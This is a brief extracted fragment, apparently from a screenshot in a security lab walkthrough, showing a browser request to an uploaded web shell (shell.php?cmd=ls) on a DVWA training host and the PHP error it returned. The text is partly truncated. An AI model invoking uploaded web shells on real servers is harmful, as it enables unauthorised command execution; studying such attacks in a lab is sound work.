 192.168.50.101/dvwa//hac
Not secure 92.168.50.101/dvwa//hackable/uploads/shell.php?cmd=ls
Fatal error: Call to undefined function gethostname() in /var/www/dvwa/hackable/uploads/shell.php on line 153